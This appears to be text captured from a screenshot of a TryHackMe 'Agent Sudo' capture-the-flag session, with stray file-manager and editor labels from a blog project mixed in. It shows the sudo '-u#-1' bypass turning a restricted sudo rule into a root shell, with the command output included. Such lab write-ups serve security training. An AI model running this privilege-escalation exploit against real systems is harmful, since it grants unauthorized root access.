 root@agent-sudo: ~
File Actions Edit View Help
root@agent-sudo: ~ × root@kali: /home/cabba/Downloads ×
User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash
james@agent-sudo:~$ ls
Alien_autospy.jpg user_flag.txt
james@agent-sudo:~$ sudo -l
Matching Defaults entries for james on agent-sudo:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User james may run the following commands on agent-sudo:
(ALL, !root) /bin/bash
james@agent-sudo:~$ sudo -u#-1 id -u
Sorry, user james is not allowed to execute '/usr/bin/id -u' as #-1 on agent-sudo.
james@agent-sudo:~$ sudo -u#-1 /bin/bash -u
bash: SUDO_PS1: unbound variable
bash: force_color_prompt: unbound variable
root@agent-sudo:~# whoami
root
root@agent-sudo:~#
_config.yml
CHANGELOG.md
feed.xml
Gemfile
index.html
LICENSE
README.md
screenshot.png
staticman.yml
tags.html
Line 121, Column 1
AgentSudo
View Go Help
cabba Desktop THM AgentSudo
Places